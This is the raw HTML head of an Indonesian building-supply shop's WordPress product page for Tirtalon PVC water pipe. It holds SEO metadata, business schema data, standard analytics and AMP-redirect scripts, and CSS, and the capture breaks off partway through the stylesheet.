

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/pipa-d-tirtalon/
body_size: 42560
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"> <script type="litespeed/javascript">!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){(function(e){!function({ampUrl:t,isCustomizePreview:n,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:s,regexRegex:u}){if("undefined"==typeof sessionStorage)return;const c=new RegExp(u);if(!s.some(e=>{const t=e.match(c);return!(!t||!new RegExp(t[1],t[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))return;e.addEventListener("DOMContentLiteSpeedLoaded",()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const t=e.querySelector("a[href]");t&&t.addEventListener("click",()=>{sessionStorage.removeItem(a)})});const f=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||n||f)return;const d=new URL(location.href),l=new URL(t);l.hash=d.hash,d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}({"ampUrl":"https:\/\/www.distributorbangunan.com\/pipa-d-tirtalon\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})}).call(this,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}])</script> <title>081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon | Https://www.distributorbangunan.com/</title><meta name="description" content="081809595918. Ukuran Pipa Air Pvc Bersih,Ukuran Pipa Pvc Untuk Air Bersih,Ukuran Pipa Pvc Untuk Air Kotor,Ukuran Pipa Pvc Untuk Instalasi Air Bersih,Panjang Pipa Air Pvc,Harga Pipa Air Pvc ¾,,Pipa Air Bersih,Pipa Air Bersih Rumah,Pipa Air Bersih Sni,Ukuran Pipa Air Bersih,Instalasi Pipa Air Bersih"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/pipa-d-tirtalon/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon | Https://www.distributorbangunan.com/" /><meta property="og:description" content="081809595918. Ukuran Pipa Air Pvc Bersih,Ukuran Pipa Pvc Untuk Air Bersih,Ukuran Pipa Pvc Untuk Air Kotor,Ukuran Pipa Pvc Untuk Instalasi Air Bersih,Panjang Pipa Air Pvc,Harga Pipa Air Pvc ¾,,Pipa Air Bersih,Pipa Air Bersih Rumah,Pipa Air Bersih Sni,Ukuran Pipa Air Bersih,Instalasi Pipa Air Bersih" /><meta property="og:url" content="https://www.distributorbangunan.com/pipa-d-tirtalon/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta property="article:tag" content="Agen Pipa Air di Bandung" /><meta property="article:tag" content="Agen Pipa Pvc Bandung" /><meta property="article:tag" content="Agen Pipa Pvc Murah di Bandung" /><meta property="article:tag" content="Distributor Pipa Paralon" /><meta property="article:tag" content="Distributor Pipa Pvc di Bandung" /><meta property="article:tag" content="Distributor Pipa Pvc Murah" /><meta property="article:tag" content="Grosir Pipa Murah di Bandung" /><meta property="article:tag" content="Grosir Pipa Paralon di Bandung" /><meta property="article:tag" content="Merk Pipa Paralon" /><meta property="article:tag" content="Merk Pipa Pvc" /><meta property="article:tag" content="Merk Pipa SNI" /><meta property="article:tag" content="Paralon" /><meta property="article:tag" content="Pipa" /><meta property="article:tag" content="Pipa Air" /><meta property="article:tag" content="Pipa HDPE" /><meta property="article:tag" content="Pipa Hitam" /><meta property="article:tag" content="pipa pvc" /><meta property="article:tag" content="Pipa SNI" /><meta property="article:tag" content="Supplier Pipa Paralon di Bandung" /><meta property="article:tag" content="Supplier Pipa Pvc di Bandung" /><meta property="article:tag" content="Supplier Pipa Pvc Murah" /><meta property="article:section" content="Tirtalon" /><meta property="og:updated_time" content="2019-10-16T21:21:24+07:00" /><meta property="og:image" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2463&type=play&hash=029bd58a4edfa98a8a2a0f2279232e9c" /><meta property="og:image:secure_url" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2463&type=play&hash=029bd58a4edfa98a8a2a0f2279232e9c" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="328" /><meta property="og:image:alt" content="081809595918 (XL) | Paralon SNI, Pipa Galvanis, Pipa PVC AW 1 1/2&#039; Putih Tirtalon" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-08-12T10:53:54+07:00" /><meta property="article:modified_time" content="2019-10-16T21:21:24+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon | Https://www.distributorbangunan.com/" /><meta name="twitter:description" content="081809595918. Ukuran Pipa Air Pvc Bersih,Ukuran Pipa Pvc Untuk Air Bersih,Ukuran Pipa Pvc Untuk Air Kotor,Ukuran Pipa Pvc Untuk Instalasi Air Bersih,Panjang Pipa Air Pvc,Harga Pipa Air Pvc ¾,,Pipa Air Bersih,Pipa Air Bersih Rumah,Pipa Air Bersih Sni,Ukuran Pipa Air Bersih,Instalasi Pipa Air Bersih" /><meta name="twitter:image" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2463&type=play&hash=029bd58a4edfa98a8a2a0f2279232e9c" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4.jpg","url":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4.jpg","width":"1100","height":"328","caption":"081809595918 (XL) | Paralon SNI, Pipa Galvanis, Pipa PVC AW 1 1/2' Putih Tirtalon","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#webpage","url":"https://www.distributorbangunan.com/pipa-d-tirtalon/","name":"081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon | Https://www.distributorbangunan.com/","datePublished":"2014-08-12T10:53:54+07:00","dateModified":"2019-10-16T21:21:24+07:00","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"primaryImageOfPage":{"@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#author","name":"ss080189","image":{"@type":"ImageObject","@id":"//www.gravatar.com/avatar/e22f949254096370b7c9ba4c4439d482?s=96&#038;r=g&#038;d=mm","url":"//www.gravatar.com/avatar/e22f949254096370b7c9ba4c4439d482?s=96&#038;r=g&#038;d=mm","caption":"ss080189","inLanguage":"en-US"},"worksFor":{"@id":"https://www.distributorbangunan.com/#organization"}},{"@type":"NewsArticle","headline":"081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon |","datePublished":"2014-08-12T10:53:54+07:00","dateModified":"2019-10-16T21:21:24+07:00","articleSection":"Tirtalon","author":{"@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#author","name":"ss080189"},"publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"description":"081809595918. Ukuran Pipa Air Pvc Bersih,Ukuran Pipa Pvc Untuk Air Bersih,Ukuran Pipa Pvc Untuk Air Kotor,Ukuran Pipa Pvc Untuk Instalasi Air Bersih,Panjang Pipa Air Pvc,Harga Pipa Air Pvc \u00be,,Pipa Air Bersih,Pipa Air Bersih Rumah,Pipa Air Bersih Sni,Ukuran Pipa Air Bersih,Instalasi Pipa Air Bersih","copyrightYear":"2019","copyrightHolder":{"@id":"https://www.distributorbangunan.com/#organization"},"name":"081809595918 (XL) | Pengertian Pipa Pvc, Definisi Pipa Air, Pipa PVC AW 1 1/2&#039; Putih Tirtalon |","@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#richSnippet","isPartOf":{"@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#webpage"},"image":{"@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/tirtalon-aw4.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.distributorbangunan.com/pipa-d-tirtalon/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; 081809595918 (XL) | Pipa PVC AW 1 1/2&#8242; Putih Tirtalon Comments Feed" href="https://www.distributorbangunan.com/pipa-d-tirtalon/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/pipa-d-tirtalon\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}h3{color:#111;font-weight:400}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type=submit]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgba(0,0,0,.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=search]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;border-bottom:1px solid rgba(0,0,0,.125);background-color:#fff;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgba(255,255,255,.1);background:#222;box-shadow:0 3px 3px rgba(255,255,255,.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgba(255,255,255,.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 